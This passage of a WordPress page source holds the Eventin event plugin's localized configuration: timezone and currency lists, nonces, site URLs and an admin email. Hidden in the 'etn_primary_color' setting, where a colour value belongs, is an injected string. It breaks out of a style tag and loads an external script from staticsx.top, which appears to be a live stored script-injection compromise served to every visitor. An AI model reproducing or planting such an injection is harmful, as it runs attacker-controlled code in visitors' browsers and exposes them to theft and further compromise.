a","time_format_string":"11:06 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"045098d2db","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/jquery.countdown.min.js?ver=4.0.53" id="jquery-countdown-js"></script>
<script type="text/javascript" id="etn-qr-code-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"f197f7db50","ticket_status_nonce":"0ab5b8c05e","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 16, 2026","time_format":"g:i a","time_format_string":"11:06 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlan